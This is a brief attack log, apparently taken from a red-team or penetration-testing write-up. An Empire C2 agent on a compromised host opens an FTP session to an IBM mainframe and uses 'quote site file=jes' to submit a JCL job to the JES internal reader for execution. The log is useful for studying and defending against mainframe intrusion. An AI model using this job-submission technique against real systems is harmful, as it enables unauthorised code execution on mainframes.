 (Empire: salesFTP1) > shell type result.txt
(Empire: salesFTP1) >
ftp> open 10.30.30.41
Connected to 10.30.30.41
220-FTPD1 IBM FTP CS V1R10 at SALES.GERMANY.NET
220 Connection will close if idle for more than 5 minutes.
User (10.30.30.41(none)):
331 Send password please.
230 FTPSRV is logged on.  Working directory is "FTPSRV.".
ftp> quote site file=jes
200 SITE command was accepted
ftp> put C:\Users\sysback\AppData\Local\FTPSRV.JOB 'FTPSRV.JOB'
200 Port request OK.
125 Sending Job to JES internal reader FIXrecfm 80
250-It is known to JES as JOB04711
250 Transfer completed successfully.